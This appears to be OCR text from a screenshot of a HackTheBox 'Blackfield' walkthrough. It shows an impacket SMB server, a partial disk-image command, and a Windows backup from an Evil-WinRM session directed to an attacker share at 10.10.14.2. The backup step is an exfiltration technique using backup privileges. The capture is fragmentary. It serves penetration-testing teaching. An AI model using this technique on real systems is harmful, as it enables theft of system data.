 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Thu Oct 1
16:35
root@gibson
File Edit View Search Terminal Help
File "/usr/local/lib/python3.8/dist-packages/impacket/smbserver.py", line 4637, in start
self.__server.serve_forever()
File "/usr/lib/python3.8/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.8/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
^CException ignored in: <module 'threading' from '/usr/lib/python3.8/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.8/threading.py", line 1388, in _shutdown
lock.acquire()
KeyboardInterrupt:
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb]
└──╼ [★]$ cd ..
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ dd if=/dev/zero of=ntfs.disk bs=
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.2\SendMeYoData.
Do you want to start the backup operation?
[Y] Yes [N] No y
A backup cannot be done to a remote shared folder which is not hosted on a volume formatted with NTFS/ReFS.
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
[0] 0:sudo 1:BloodHound- 2:bash* "parrot" 16:35 01-Oct-20